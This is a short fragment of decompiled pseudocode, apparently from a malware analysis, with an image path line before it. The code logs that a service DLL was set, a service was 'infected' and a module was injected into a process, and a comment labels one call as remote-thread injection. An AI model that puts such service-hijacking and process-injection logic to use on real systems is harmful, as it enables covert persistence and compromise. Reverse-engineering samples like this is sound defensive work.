 303 WriteToFile("ServiceDll Set As '%s' Successfully", &Str);
304 WriteToFile("Service '%s' Infect Successfully", String2);
305 WriteToFile("Old Module '%s' Still Runing,New Module '%s' Will Inject To PID '%d'", &ArgList, &v45, dwProcessId);
306 if ( sub_1000D10D(dwProcessId, &v45) ) // 远线程注入
307 WriteToFile("Inject '%s' to  PID '%d' Successfully!", &v45, dwProcessId);
308 LABEL_61:
309 sub_1000C564(String2);
310 RegCloseKey(hKey[0]);
311 sub_1000C469(aWinIni);
312 sub_1000C3BA();
313 return 0;
314 }
315 WriteToFile("Copy '%s' To '%s' Failed", &Filename, &Buffer);
316 RegCloseKey(hKey[0]);
317 sub_1000C564(String2);
318 }
319 return 0;
320 }